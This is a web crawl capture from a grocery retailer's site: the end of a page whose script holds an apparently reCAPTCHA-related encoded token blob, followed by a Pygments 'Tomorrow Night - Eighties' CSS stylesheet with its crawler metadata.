TDnMKoRMOcwpNGwozDqcOWwrpZw6fCtMKDeMOEw6wcCMK/[base64]/Z8KxL8OcwpY2Y8Otwr/CgMKHEwHDh8O1w4swE8K2QFF7w5duLsOMaClAZGMKwrw4XSEZQMKSFMK2UcOZwqfCoMOHw7hqwp0VccK2w7BGDEU0wqHDuk8AM8KuclE0wpzDucKYw6xAw5fChsKqe8O7w6jCuS/CicO9IsOGw4fDkl7Cl1fCm8KBwplGwoDCmnnChMKLDcOfHHzClMOGAsKlL8K+w54Rw69zw7IZQ1LCok/CnHLClcO2FF5rF3rCrWosw6sZYR/DvcKgYB88EsKxw65ew7bClV3DhsK+w411w4HDoMOOwpFuKcOxwpZ6w6LCpMKtLmbCsWnCjcOuw608TDjCtMOtHALDg8KefcKYYyEWacKtwojDrMKfOlHDmsO2wp0oA2fDn8OzIAHCvMKnWF3Dt8OEw5N3wqDCl0fDvSgCw4UEPMKvwpFdw7E5J8OFQ1kWQX0/dsO2FHpbWMOUw4creGPDnAXCnyUFTD4WwrbDqcKIFsOCw6Y/MMO8wpsKTkvCjFDCkTBbwotMw6PDsz3Ch8Kww6/[base64]/[base64]/wrXCmhMycMOHwrQLXcKzaiXCvXrCvsKqwp17wpfDiHnCt8KOWxw/w6LCm8O9fcKTR8OCwpzDhl7DqjMAeXnCicKxwpLDhsKuOlTDmcO2wpTCr11NSXHCkMOQG8K6JUzDpcOLBMKeH3fDscOpWcKgWgvDtMKBMMOsw7Mgwq8GwrjCssOJIMK5w5F6w6VVcRDClcO/ccKhwrXCtcOFwqM9w4zCkMORV28/wqbDrcKnwqpow5HDv8KNw4Umwr/CsFzDmlxsKjtew58EwpvDhXvCpxzCp2RTSWAibsOmGMO+w6/CpC/DrknCqsO2Z3kAWMKSGA1nw5BTd0BGwoAXwqHCi8K+w6nDlMO1UgZIw77DnsK0w6U6EMKNAVHCosO9w6tEwoA5cmTDhMOeCxNEBizDmgrDgicew5lcwoQ5NsO8woZmcsOpw4QOVsO9w6oROHs5LypSwofChwA/QXXCrFA1H8KHcBY3d15cIhlzIcOBw6DCi8K8w7Rsw5MMQMK4G8Oyw7h9wq/Do8K5KywKT3rDm8O0wp9Mc8Ouwp3CvmRpw5rDkR3CgMKHMsKrw5M5GxYodS0HwrsfYjLDt8OQPsKsU8KSNMKtwrLDgcONU1ZVMTLCocOVSUnCr1fDuiM1w5B+AMOvwrtYw6HCtEhkw4bDpsKawq5FPsKXwrfDg1/DpMKrw51NBSwAwr/Ci8O/[base64]/[base64]/DsCLCg2BbUcOKZ8K7w5lSO2rCgnh3w71Zwo/ChwJowr3Cqi7DknwbXg/DryDCjDNLw4BrQcK+KcOIAULDpcKZw4DCh8OfwoLDqcKMWsKXbMObw555wo/Dq8OFwpVGwqXCscOLIiDDticbwrXCjD7Cl2nDl8KZwrUxwoLChEbCrF9IB8Omw5LCiMOwAV3CtcO/wpdNworClDDDmsKGWMO0w7fDhcO9wpRyGsKONcKLw6DDhjvDtcKhwofDvRPDrzoXIsOVR8OJdsO7w7xhwrDDoAcoEcKsw6nCjksHTsOGw5fDlcOGHsOAw4XDpsOIw7VPSE0MwoolBsKaw5TDnDhpwpbDg0XCrj/DncK0w58XZsK2woZ/JyBHw43DhlxMdUs+c8KIZ8OdWBbCpnjCun9hIEECw5PCiWIfKsKPFMOYRx/DjXZzFsKNw7MOZcOJwp1EccKfwqnCvWoqendhHjkpC8Kaw4zDgsKcQsKuw71Uw4XDphjCtytfw7fCvGHCtsK+wqcZw6vDukXCs1BHwpYwwq7DnBEvwpYLwrnCixHCnTZUCU4IVjpVwp3Cg8O0NcKqZmA+ZMOlwpjCpcOIw6/[base64]/CoMKTTcONHsOcP8OZw7/DjMO8w4JDw6VVHBvDvEYlVH1kwqBre8KLw5gRwqXDkUISN8OxYnhdYcKCwq7CswoXwpgQcgrDtwzCtlHCjELDpcOMU8Kzwqt6TgAzwoNJwql3wrJdZG/ClMORfAfDvz5mOsOMw5TCgR0AQCvDmSfCsMKLwqkjwrlcCi4tV8KGw4ZNw6tswp5pVRlGfcOFwqtnw5fDtsOoGcOaJFdWXsOQBk5BSDzCksKPA8OaQsOIS8Kcwr/Ct8Osw7pFw6UNw7jDlWEaLGhEwrTDqsKXwqpiw7UMeFogw4LDl0zDj8Oxbm7CpMOvw77CsS/CrGbDnsKMNcOkYMORW8Knwrtkw5VxNlXDksOFRsOiBjN8bsKqGcKGw5TCi8OWw4RqRGHCtMOHwrZ2e8KUw7zDhEbDn0pbwoYAw5UpworCuEpdw5jCq3LCm8OsG1QBHFdSw6rCnhltw5JVMH89dHQKwopSw7zCri/[base64]/Z2vCpsOoYWzCv8OFZsO/wrQzwobCnWlMw5o+w65Cw6PChsOydn3Cq8Knw63DkD3Cg8KKw43DlsKtA8KJw5PDlGdqb8O5wotYOjYnwrzDqQPDuRE3AmPCijfCvhVHEsO6UD0Cwr1Iw4Zbwo3DnBLDshzDiMOgPVwTYsKuWUzDpl1Sew44wonCtcO0A0w5csO8EcOjw74lwrHCo8OBw4B/[base64]/Csn/DmsKTFzLDsENEw4vCu8OvwqTClk1Bw5hMAm3CmC5Vw77Ck8OIUsOQfn4RA13Dp3jCpcO3w7jCksKywo/CosOIw5N7w67DoMKkUgJjwo1BwqPDpyjDi8Ogw6tvZsO0w7MUEsKsw4FOw7NWEwTDrcORGMKudMKAw6TDrcOtw6Z2Vl4xw6fDo2VeVXHChcOtZhpuwpbCncKtwqEfV8OJPmJbN8ODBcOawoXDn8KoDMKkwprDqsK+QcOQP8OwYz1Ewq46QiIFB8O0fH8uf1/Cl8Khw6BTbmYpZMK1woLCpHAiHR5WWMK7w5/Ch8K3w7fDlMKyV8Odw4HDmsKOCHnCmcOUw7vCmsKpw5FPRcOIwrzCrmXDo3nCtMOew7rDuV/CtnEUJUcWwqs4D8O1AsKkw6tWw7oXwpfDlMOGw4hpw6jClmAgw7MJaMKgLznDpiJZw6pywq51DTfDoRIkwowydsOCwqkrDcODwocEw75zSsK7XTQ4LMKeBsKEZ11qw4x/ej/Ds8OPCsKtw4vCkwLDoEHDk8ODw5jDqAVyTsOIw57CtcOrT8OowqthwqfDnMOIScOWSMKMw4nDkcOCZVc1w6J9eMO9O8Ovw6vDuMKOFjRdE8KIc8Ocwr0IwqjDjMOaI8KuVsK3H03DssKywrUQTsK/OhxJEMObw7t0wpETa8ONEsORwqB/wrIBw5bDsMOIRDTDosKxwqtVAzTDmMOgLsO0bl3CixPCsMOfSVM5JsKqFcOBCSQgbcKJMsOCTcKFEMOaDSoaBlocGsOWHiUCZCDDtlNow4cGZgZEWMOoY3zCoXNjw7pTw5R/cDBPw7vCm8KyQmluwrFww4ttw6rDjSbDp1nDlMKJYxjCu27ClsOgB8KZw4kUUMKTBwHDuMK6w5vDgG/Ds2TDtUIswr3Cn13DlMKUPMOzS2N4RXbCrsOTwrdnw7dCw6hGw4/[base64]/DqysQw60ow7HDv8Kjw6lSwoZww4nCisOKwo4rw798w7sGw6/DmcKdwpvDmlLDk8O5LxjDo2HCpwPDryTCiMOgSMOlBMKRw7fCtMKCPjjCr8Okw41lb3nDl8OcZcKWCcKHZcOrMGPCjBHCqzbDvTMhLkMzR1Ihw50Fw5vCoijDjcKqXHQzYSHDgcOqwqA3w5teYy/[base64]/M1lTNWJgwpBNfhRGw5vCkiR2cX/DowrCsMOywo59w7XDlMK2O8KFwr4swo/DsjBQw4nDqH3Cuzdgw69gw5FsS8KGaMKJaMKxwpY7w6HChGgnwq/[base64]/w6hAPMOSw4zDmyB+NVY2wpvClCHCjMKRw4nCn2TChsOhd2jDslwcwqhpw6rDi2bDkMOxwrrCm8K6bkoBDcOGDS4rwpfDicK5RiQnw7ocwq3CoMKFfnUWBsOuwpkFO8KnHCouw57DqcOIwoYpZcOte8KTwoAmw6ofTsOhw4A9w6HCtsOhPGbDqMK5w5hGwotiw6/CgsKZLnZrWcKOX8KDPijDgC3DuMKpwqwpwo9jwq/CpWEMVV/DtcKAwqXDvsKZw4XCoTszHE0tw7Q1w6DCn090AVPCjWTDs8Oww6/[base64]/[base64]/CryvClE7CtMKLDjfCqMOiS0nDl8KmHMOSV8OHP8OYwpPCnxfDnMOiw5QxLMKeLsKDRG8kQ8OLw7PCncK/[base64]/CpWFKwowMw5YMwonDosO+eMK5CmTDgMOWwqzDl8OXC8KHcx/DoSxZasKHF3ZMw5/DlA/[base64]/DmE18PxAgw5BLwrAAUsKBVnLDgD9KemvDgsKXwoVrX8K/SsKEwp4HVcO1w7NmNncewpLCicKBO1nDqMO9wobDgcKwUiZIw499KzVKLz/DrwdNUAZEwoDDgRMVV25KUMO2wqPDtMKMwpvDpGV7SC7CkcKLEsKWAMOew7TCoj81w54fdn3DhF4iwoXCsCADwrzDriDCt8O6XcKcw5xOwoZ8woU6wqpawpxbw57CnC0DIsO1dsK/[base64]/DjMKTwprCminDlMOFw6tbfsOmX8OtNj4rwpPDlwjClcK0FxBSexcbPiXDhyAJR04Pw58jSzo5ZsKswpk+wo/CksO4wofDl8KUIT4ywoLCnMO/TmElw63CgH4tZMKfACRkXwfDisO0w7PDmcOldsOnNRkswoNHcxvCgsOOBGTCrcOyM8Kvf3bCl8KvLgoaOcO+eDLCrcOMVMOAwo3Crhl9wq7CpkUjAsOHMsO8QVhxwp/DrDJ7w5E+D1IYBmUSOsKnQGMew5Q9w7fCgw0JLSjDoyfCgMKdVkdZw5Zsw7d6D8OsckV0w6PCiMOHwqQowojCiEXDusO+f041T2slw5o7fsK+w6rDj1gRw5XCjQknRBDDn8O5w5HCgsO/wrARwqjDsyZQwp3CucOvF8K5wqIUwp7DgXPDmsOLOQVpM8KjwqA7dkUew4gDG00oEcOiDMOOw5/DgcK0JxI4GCw0J8OPw7VuwrJCGhXClhMQw7nCql0Ww6dEw7fCkBxHSlXChcOnwpMANMOewqDDv07CksOnwoXDqsOcbMOYw6fDsUQ6w6dXAMKew6XDmcO+KnEbw7nCgHnCgcOTPhPDlsK7wpDDi8OAwpnDmBnDmMK/w4fCgHddIWEkcBNcIMKsPVA+awtDLxLCkA3DnVhWw5fDgCkYEcO4w5I1w6LCrF/[base64]/[base64]/wqoQCsKIwosBH8KYwrI0w6nDpjnDoU5odl/[base64]/DkMKMw7sjwpwQTHAuwpHCtGlsw5rDm8ORwq3DsXwQwprDhGklXn5zw6tzA8KGwr/CqEzDtGfCgcK/w7UIw51mH8Oqw4vCjg4Mwr1xFFM3wpNkMVM6FnErwpFgfsODC8K5Lyg7WsKPMjvCvXnClg7DqcK/wrLCtMKJwo9IwqEddsOeUMOrQAogwpFTwr1vKB7DtsO9L1llwqLDtmfCszHCiELCsjXDlMOGw4ROwp5Tw78yZxTCrHvDoQHCosOofyQZbsO/X2UPX0DDvEYvHTbCkG1BAsOrwpgSCiIyTDbCocK+HVFlwqvDqxXDusKTw7MVADfDjsOSG07DuyQrDsKZTjIzw4/Dj1nDr8Kfw4JYw4IYOMO7XXLCqsK+wqdhXFDCmMKtNRDDlsOCBcOvwozCo0oswovCjhsdw5ZoSsOPNxfDhlbDkSrCvsOSKsOkw64/XcOpacOiX8O2dMKaQF7DoSJlUMO8UcO5WicQwqDDkcKpwo8tC8OIYF7DnMKKw7zDqV5uQcOQwogZwqsuw5zDsDgGKcKnwo1gNcOMwpAoTWpNw7XDnsKkFcKswo3DjMKCLMKOBl/[base64]/CmQTCocOnf3fCuX7CicOxwrvDuMK2MWvDncKnw6Z9wpvDpMKkwojDkTpMEh4Cw48Sw6cDJTbCpwImw6vCqcOzMTQiL8KDwoDCgCotw75eAsOpwrI8XnDDtlPDt8OSVsKqD0sEOsKEwqUPwpzClVtiEnpGMDB/w7fDlH9hwoY1wqkZFHzDnMOtw5TCplsSQcKwMcK7w7YUM2UdwoA9OcOcY8KRWitHGTrCrcKhwoHCmsOAdcOUw7fDlSMCwobDocKybMKewohJwqXDkR5IwpnCi8KgY8KnDMOJwqrCisKkQsOfwqtDw7nDocKCbzADw6nCsElXw68HGWtawqfDlC/CimbDpcKRVUDChMKYWEVqdQc/wq0cCloRRsObeVJNMwMgJTJHIcOXHMOfE8KPNMOkw6M9AMOzfsOed1vCksOXXCHDhALDrMOhKsOmDmVFRsKpbgzCusO9asOnw6t6YMOkN1nCtmBqVMKjwqnDrH3DqMK5LgRUGhvCoQJfw7REJMOpw6DCpzgrw4MCwo/CiAbCklHCtxzDr8KHwoEPBMKkGMKNw5lxwofDpzzDqMKRwofDg8OdFcOGR8OFIBU0wr3CrRvDmhDDjVd1w4NZw63CksOOw7R8LcK8d8Ouw4rCucKDecKpwrLColrCqF/CoGPCqE1zw7wHecKSw6pETlczwp7DqUM8YD7DgzbCjcOudltyw5DCrAfCiFkfw7R2w5LCucOdwrxlX8K5A8KfR8ODwrwuwqTCrDg3J8KmEsO/[base64]/Cu8OGDcO8bD7CvcKvKcKfw7I8ER9tB8OhRMO1WSQ8Wh3DqcKZwovCnsOUwoYPw4IHIhPDmWDDmnPDtMO0wp/[base64]/Dpmwtw7rDinHDssKlwrfCg0vCoDkUNFAowpfDhWrCiUVIesO9woYtGRHDuTA2VMKZw6nDg1Nzwq/CnMOadxfDjW3CrcKmScOtR0nCnMObARw7Q3EvWUJ/w5DCgyLCjGBdw5nCoA7DhVlaJcK8wqHDlmHDlGApw5PCmcKHDwnCksOQRsOqGnkrayTDgA5wwqAAwrPDugLDsTMiwrHDr8K0UsKBLsKaw7TDjsKkwrl/BcODCcKEI3HCiD/DiFxrPCXCssK4wpAoa25/w63Dq20QWijDnncMNcKpclBBwpnCpxbCpB8Jw65swr18Nh/DtcK1K3kLJTt9wrjDjQR/[base64]/wrrDtlHCrCcWYmQuNcKQZMOCwpvDhDZrV1zCtMO8MsONWF5HIClQw7/CvmQMKXQqw5zDi8O4w59ZwozCu2I4a14UwrfDmS4bwpjDpsO0woo1w44PMWDChMOjWcOqw40PCMKtw6tWQmvDisKLZcKnacO9fVPCv0vCgyLDhT7Cp8OgJsKxLMOBInTDlxzDhjPDocOAwq3CrsK9w6MeSsK+w6hPAFzDt3nCvzjClw3Dr1ZoVQfCksOpw7XDmcOOwq/CszwpQHLCswBfFcKEwqXCp8Klwq7DvxzCihJacxsjAUhPX3zDkUjCuMKnwpLCscKoFMOxwprDiMOzQEnDlUfDmHbDkMO2JMOgwovDpsKnw5jDosKxXDRNwrtOwpDDkUt/wqrCtcOMw70zw6FSwr3CgcKDe3rCr1LDpcOAwo4pw7czWsKBw4fDj0jDvcOAw7jDr8ORUCHDmcOQw5bDnTHDtcKwakjDllgNw6/[base64]/B2U0XAxwwpDCkcOtwrFbcsOnw6gdw5kMwrvCjMO4EyRBdwPCtMOBw5zDkmDDhMO/E8KoAMKfAgfCvsKIPMOCEsKiGjTDgx94K2TCk8KZacK7w6rCgcOlJsOZwpdTw4ITw6fDvjh7OyPDuG/CtyVEHMOjK8K0UMOJbMKGH8KlwrkIw43DjHnCmMOBHcONwqTCmC7Dk8OGw5pTWUAMwp4Uwq3CmR/CiyHDsxAMYcOLMsOHw4pZIsKhw49iRWvDnmN0wq7DlgPCjTlAW0vCm8OZLsKiYMO1w5NBw5kLVcKHBHJnw53CvsOswqnDscK1LXF5CMONP8OPw6DDu8KTeMKlOcKkwqp+FMOWdMO7esOfHsOeYMOjw5vDrT5lwqwjW8KaLHwsOMOYw5/Dh1nDqx5Fw7zDkmDCnMKBwofDqXDCsMKXwqfDosK1O8OFGS3DvcOQJcKFXBdXZEVIXD3Ci1pZw7LCnV3Dgm3Dg8OnVsOBLEE4F3PCjcKhw5QvJgPCisOmwp7DicKrw5h/KcK1wppoe8KhLMO5ZcO3w6XDkMOuI2nDrBxTEV40wpoiNcOsWyZGSsOpwrrCtsO6wqdWKcOLw4TDqi84wpvDusKlw5nDqcKzwqxvw4XCkUjDhwPCusKIwo7CtsO6wovCg8OqwpHCmcK9Sm4DMsOWw41gwoMMS3XComXCp8KAwp/[base64]/wqFUw6zDmFXCqAVcMMONwqnDtj90LHTClG02HcOpesKnBsOFOlTDojBPwqzCrcKhG0bCvGxpcMO2FMKSwpgEQ1vDgBdWwoHCrDAewrnDoAlIX8OnYsOaMkXCrMO4wqzDoTjDsV8pHsOKw7zDnMOwCw/CisKJKsOYw6A/[base64]/w7tvw4zDiB8BOAQawpzCnMKnNylzwrfDuS4twpsyw5XCvAbCkQbCjifDqcOoG8Klw5xrw5cawqsoC8Krw7bCil8ZMcOFdDvCkEHDkMOaLC/CqA8cU0QyHsKPAClYwoYEwobCtW1Jw57Dl8Kmw6rCvDQVLMKuw47DmsO/wrcEwrgkDWEpNy7CtgHDjy/[base64]/CnsOtOUPDnMOewpocaC1bw7MjVxNLw4t2asOdwqDDkMOyYWsqFBzDpsK9w4bDkmXChcOAScKMN2HDt8KCCk/CqhN1Oy0wVsKswrXDt8KBw6HDvC0yAsKwOXbCtmtKwqFpwqPDlsKyMg82FMOEeMOSVSnDuy/DicOpOWRQRUZxwqTDr1/DglrCkBDDtsObNcKjW8KCwofDvMOvTSY1w47Cu8OdSjhkwrXCncOlwovDuMKxOMKRXQcLwrosw7QgwoPDh8KMw54tIivCicKiw5BpfwUzw4IDM8KaP1fCl39YX0Rdw4NNf8O0bcKQwrUIw7p3LcKEQB1mwrJ7wq3DjcKLWi9dwpPCmsKrwq/DucOKCGTDvX0qwojDkAYZOcO+Ew8oYlzCnlHCoTNcw75oEUlrwrlTS8OQVyd/w4PDvDDDmsKQw4JvwpHDi8OQwqDDrjgaLsKbwq3Cr8KgP8KNdh7CrivDqXXCpMOjd8Kqw7wXwp7DhCQ+w6ZGwrXCr2g7w53Cs0XDqsOJwqDDr8KzN8KiWmEsw5TDryEDMcKSwpEowrNQw59mOhMpSsOrw7hRYQhjw4tDw43DhHUQfsODUygga1rClFvDsx1Zwo9/w4rCq8OjKcKffFV4ccKiEsOSwqFHwpVGElnDpCdme8KxdH/DgxLDgcOsw7IfE8K2acOpwppJwrROw5PDoTt7w5E+w6tZcsO7JXV+w4/CncK5KgzCj8Ofw7twwo58wqkzVADDulzDrSrDiS9kA15kaMKXL8KTw7cABUbDsMKbw4XChsKiPGzDnx/CrcOmPcORHDLDmsKkw70UwroJwrfDmTcCwrvCqU7CpcKCwoR9RDl/wq9ywpHDjMOOIDrDvhvCj8KcTsOqQG1vwonDsAnCjypdX8O0w6YOT8O5fkp5woIWXMK6fMKzY8OHIGQBwq8LwoPDpMO+wozDo8Ojw7RGwp3DpMK/QsOQOcOCK2PCunzDjmXCtlciwo/DqsOmw4EHwpbCmMKKMcOuwq9Nw4fCnMKAw67DmMKYwrDDtFrDlADDgHxIDMKUDsOGXltQwpdwwqd9w6XDhcOjA0TDnnZ/GMKhAALDrTgrWcOOwqnDkMK6wrzCsMOtUEjDo8KSw6c+w6LDqU3Dgjs/wpfDvFEUw7TDn8OrVMOOwrHDmcKZJwwSwqnDn3YlPsOywrksZMKZw7YwSHs1BsKVT8K/[base64]/CisKJRcOPYcK3wq1ywr5tM2Qdw5LComvCqMKaHsO4w7Jjw4VWT8OuwqV/wrrDt3hcNigTRXNmw6h+fsK4w6Rrw63Dk8OJw6oOwoXCpmXClcKiwoDDizrDnTQ8w7V3L3vDt0lZw6nDt33CsxHCssKfwrvCl8KLPsKrwqJKwpATd3soc3JFw61iw63DjQfCkMOhwo7Cm8KWwoTDisOFL1hfMxI4MlhVKE/[base64]/Cn1x/w6x9DcO4d8OeI3tSPWI5wqHCgSEkwoPCq1LCpUvDuMKrUyvCsVBaQsOyw6x1w7A/DsOiCXoGV8OGYsKHw6Nhw6ExOCpQdMOhw5bChsOsI8KqMzLCpsKfLsKSwpPDo8OUw5gUw7/[base64]/dwLCqh8dwqzDk8OFwrnChxc7QsKHQ24NdMOzwrxVw41wFWrDtQYAw4FXw77Dj8ONwqkJFsKTwpzCpMOsbkfCgcK7w5w4w5tLw6QwHsKow79Pw6drTiHDuhDCucKzw4Yhw404w7XCqcKZCcK9DTzCqcOUNMOlA1/DicKgVT7CpVxOMkDDvgHDhwoGScO1BMKawqjDr8K0Y8KQwo8dw5AtS0QDwpNnw7bCgsOJbMKtw54Wwo02IMK7wpnCgMKqwpkcEsKowrtaw47CpWDDrMKtw4jClMKgw4BpBcKDRMOOw7LDsx/CjsK3wq85bxQOdBTCmsKSTVwDKsKCV0vChMO2wqLDlz0Nw4nChQLDiX/DhSIWJsKswpPDrUdvwqfDlBxNwpLCp3jCm8KLJ34kwoTCp8KQw7bDn0TDrMK/GcOXYRsKE2ddS8O7woXDnUJdcyjDtMOewrjDp8KhfcK0wqJecSbCrcOdeDQFwoHCqcK/[base64]/Du8K3KcOwXcKRwo3Dq0vDsFo+wqHCjMKsD8KSTMKiCMOVC8Ozd8ODH8ObfikYQsK6eg1aSW0fwpc5aMObw5LCkcOawrDCphXDlGPDuMOBZcKmRSg3wqsVTSsqAMKVw7Y9HsOjw5zCrMOiMWo/cMK4wozCkFdbwpTCmD3CmS0Jw6xqDyoWw4PDqUFRf37CkWxxw6HCgTTCjXYvw6NALMO7w7/CuzfDqcKYw7UywpHClxVPw4pVBMO/ZsKoG8KNSCvCkRxUUA0hJcOfWTMZw7TCmUfDrMK7w4bClcK4WAANw5ZFw6MHSUMTw7HDrhnCq8K1EEjCt3fCp0LCmsOZM3ohM1hZwo3CucObGMK/woPCusKDKsKNX8OPQRDCk8OrOh/[base64]/wqohwpvDicKNw57Dk3Bew4s3w4HDh0cTbcOUwqRfQ8K0GmrClzPDpHpIJ8KyHHLDhj9yBMOqL8OHw7/DthLDvm1awrQawpUMw7R2w4HDpMOTw43Do8OuSj3DkQ4SfVdCDwcGwolJwrYTwpd+w7NGHVHCpC3DgsO2wqcjwrkgwpfCnEUVw7nCqybDp8Kaw6/Clm/Dig3ChcOSHTdnLMOKw5RmwpTCisO9wpQowp14w5QnHMOvwrfDlsKBFmPClcK3wrMqw6bDpjAcw7zCi8K5InoFdDvClRBdSsOKU2XDnMKOwpPCny/DmMOVw47CjcKvwpMSdsKvbsKZAcOBwr/Du0JzwpFWwrnCr1E9EsKMbsKJfmvCg1sbCMKAwqTDhsOVCxEbBBzCrxjCuELCpkwCGcOEF8O1CGHChFDDhwfCkHfDmsOmKMOaw6jCvMOuwq1tPjLDtMOfDcO0wpTChcKaEMKaZjt/d0jDj8OTEMOMBVUMw4t9w7fCtzs6w5bCl8KJwpA/w4gMCH5zIkZWwohBw4rCskMZaMKfw43CmwknPiDDrwxNJsKhMMOkcQfClsOBwoIMdsKDKA8Aw6QHw7fCgMO2DznCnEHDpcKNRjsww7zDksOcw7fDgcK9wp7CoSdhwoLCqxXDtsOBFmgEcHwEwp/CtcOhw4jChsKaw740dV9mVkUrwqTCu1fDjA/[base64]/w5TCpQl1w7UAV27Dv8K2w7/[base64]/dm0Pw7cbNcKTLGDDgMKjwpstIEFbw5/[base64]/HXd7wq9Qw5cYw7nCtg8aN8Kdw6RvwrDDmMOlw5PCtiM6CX7DhsKOwqEpw6/CjwpoWcO/XsKmw5pfw7s3YRDDl8O0wqjDvSZzw57ChUQKw6vDiEUpwqnDgFt1wpR8cBDCu0rDmcK1wpXCm8KWwpJ/w57CncKbTAbDsMKnbcOjwrd8wrE1wp7CvDsXwqIiwqjDtQhiwr/DucKmw7saGSvCrTpSw5PCkEnCjnHDtsOOQ8K6YMO/w4zCjMK6w5nDicKPGMKqw4rDr8KPw400w4kGeF8vRDhpQMOGXHrDvMKHJcO7wpRyJFBTwq8PV8OjGcK9dsOswoUTwoN9OsOxwqohEsKdw5kow79DRcK1esKgHcK/V0cvwqHCq1DCu8Kew7PDq8OfTcKRQTEwHV0wTUFQwqwUDXHDkMOwwp4DOysPw7cxBUXCq8Oqw5vCsGjDj8ODTcO1I8OEwqQWYsOWdggcLH1+Uy3DvVTDlMKIWsKCw67Cu8KAC1LCu8O7TVTDlcK4CHw7WcKHPcO0wq/DnHHDm8Ksw6nCpMOQwrvDsiRaFBR9wpcnXG/DscK6w4low5Iowo9Hwq7CtsKhdxEBwr0uwqvDr27CmcOtKMOuUcOfwqTDu8OZMVI9w5A0XEx+X8KRw5XDpCrDqcKPwqUGfcOxCxETw4nDtnnDim7DtTjCgcO5w4VfScOEw7/Dq8K7TMKOwqx2w6bCrTHDjsOmacKuwqMrwp9CWnsWwoDCo8OAU2hvwpxgw63CiSBFw6gKEiAsw5I6w4fDk8O+BVoVazbDtMObwp9MRsKgwqTDm8OuXsKTZsOBLMKYES3Cm8KXwqrDhMOLCxcEcXvCl29Awq/CpwzCv8ObKsOSEcOBYUIQBsK1wrXCjsORwr5TasO0ZcKBZ8OFdcKJwpRiwp8Ww6/CrmIWwqTDoEZ3wq/CjhNtw47Ck3QiKWNYOcKUw5UKQcKRfMOlNcODIcOHFzIpwqY5ERPDucK6wrbDj0rDrA8Lw71ENcOUI8KRw7XDtWxZAMKMw4PCsyRRw6fCkcKswpY/w5LCo8KzIxvCrcO3ZlMiw7LCl8K7w7IRwqYtw7XDpjx4w4fDtFx7wqbCm8OlJsK+wrkqX8KnwrRdw783w5rDq8Olw4RKFMK4wrjClsK2woFBwqDDs8K+w6fDlyrDjyQvFEfDjh0MATtkCsOoRMOvw4A2wox6w73DtRsDw6QXw4/DgwjCp8OPwrPDt8OsFMOZwrI\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+3klV1OzWMhNglIM+LvBQxi4iCJhsrLgeECZ/o+UvSc\\u003d\x22,0,0,null,1,1769349162991,0,0,[108,243,117],null,[49,247],\x22RC-tGjXbffJgERyDg\x22,null,null,null,null,null,\x220dAFcWeA7WVVnvQXBus98LxQZBHY2nUtYJIXurdk9egaxwWbE3faowA5rTdaAFzG-PKxut_f2S9O90RFsOfNO_Bxh2od1nQNgl0Q\x22,1769431962934]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cajungrocer.com/catalog/view/javascript/easyzoom/pygments.css
body_size: -300
content:
/* Tomorrow Night - Eighties <https://github.com/MozMorris/tomorrow-pygments> */
.highlight .hll { background-color: #515151 }
.highlight  { background: #2d2d2d; color: #cccccc }
.highlight .c { color: #999999 } /* Comment */
.highlight .err { color: #f2777a } /* Error */
.highlight .k { color: #cc99cc } /* Keyword */
.highlight .l { color: #f99157 } /* Literal */
.highlight .n { color: #cccccc } /* Name */
.highlight .o { color: #66cccc } /* Operator */
.highlight .p { color: #cccccc } /* Punctuation */
.highlight .cm { color: #999999 } /* Comment.Multiline */
.highlight .cp { color: #999999 } /* Comment.Preproc */
.highlight .c1 { color: #999999 } /* Comment.Single */
.highlight .cs { color: #999999 } /* Comment.Special */
.highlight .gd { color: #f2777a } /* Generic.Deleted */
.highlight .ge { font-style: italic } /* Generic.Emph */
.highlight .gh { color: #cccccc; font-weight: bold } /* Generic.Heading */
.highlight .gi { color: #99cc99 } /* Generic.Inserted */
.highlight .gp { color: #999999; font-weight: bold } /* Generic.Prompt */
.highlight .gs { font-weight: bold } /* Generic.Strong */
.highlight .gu { color: #66cccc; font-weight: bold } /* Generic.Subheading */
.highlight .kc { color: #cc99cc } /* Keyword.Constant */
.highlight .kd { color: #cc99cc } /* Keyword.Declaration */
.highlight .kn { color: #66cccc } /* Keyword.Namespace */
.highlight .kp { color: #cc99cc } /* Keyword.Pseudo */
.highlight .kr { color: #cc99cc } /* Keyword.Reserved */
.highlight .kt { color: #ffcc66 } /* Keyword.Type */
.highlight .ld { color: #99cc99 } /* Literal.Date */
.highlight .m { color: #f99157 } /* Literal.Number */
.highlight .s { color: #99cc99 } /* Literal.String */
.highlight .na { color: #6699cc } /* Name.Attribute */
.highlight .nb { color: #cccccc } /* Name.Builtin */
.highlight .nc { color: #ffcc66 } /* Name.Class */
.highlight .no { color: #f2777a } /* Name.Constant */
.highlight .nd { color: #66cccc } /* Name.Decorator */
.highlight .ni { color: #cccccc } /* Name.Entity */
.highlight .ne { color: #f2777a } /* Name.Exception */
.highlight .nf { color: #6699cc } /* Name.Function */
.highlight .nl { color: #cccccc } /* Name.Label */
.highlight .nn { color: #ffcc66 } /* Name.Namespace */
.highlight .nx { color: #6699cc } /* Name.Other */
.highlight .py { color: #cccccc } /* Name.Property */
.highlight .nt { color: #66cccc } /* Name.Tag */
.highlight .nv { color: #f2777a } /* Name.Variable */
.highlight .ow { color: #66cccc } /* Operator.Word */
.highlight .w { color: #cccccc } /* Text.Whitespace */
.highlight .mf { color: #f99157 } /* Literal.Number.Float */
.highlight .mh { color: #f99157 } /* Literal.Number.Hex */
.highlight .mi { color: #f99157 } /* Literal.Number.Integer */
.highlight .mo { color: #f99157 } /* Literal.Number.Oct */
.highlight .sb { color: #99cc99 } /* Literal.String.Backtick */
.highlight .sc { color: #cccccc } /* Literal.String.Char */
.highlight .sd { color: #999999 } /* Literal.String.Doc */
.highlight .s2 { color: #99cc99 } /* Literal.String.Double */
.highlight .se { color: #f99157 } /* Literal.String.Escape */
.highlight .sh { color: #99cc99 } /* Literal.String.Heredoc */
.highlight .si { color: #f99157 } /* Literal.String.Interpol */
.highlight .sx { color: #99cc99 } /* Literal.String.Other */
.highlight .sr { color: #99cc99 } /* Literal.String.Regex */
.highlight .s1 { color: #99cc99 } /* Literal.String.Single */
.highlight .ss { color: #99cc99 } /* Literal.String.Symbol */
